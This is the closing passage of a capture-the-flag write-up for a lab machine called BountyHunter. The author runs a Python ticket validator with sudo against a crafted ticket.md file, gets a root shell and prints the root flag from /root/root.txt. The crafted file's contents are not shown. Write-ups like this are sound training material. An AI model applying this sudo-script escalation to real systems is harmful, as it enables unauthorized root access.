
Now we run:
sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
and point it to that ticket.md file.

root@bountyhunter:/home/development# cat /root/root.txt
0bc2e02e92bfff4ee4aed1e7a35071cf
Did I mention how much I love Python.... Another box down! Enjoy!
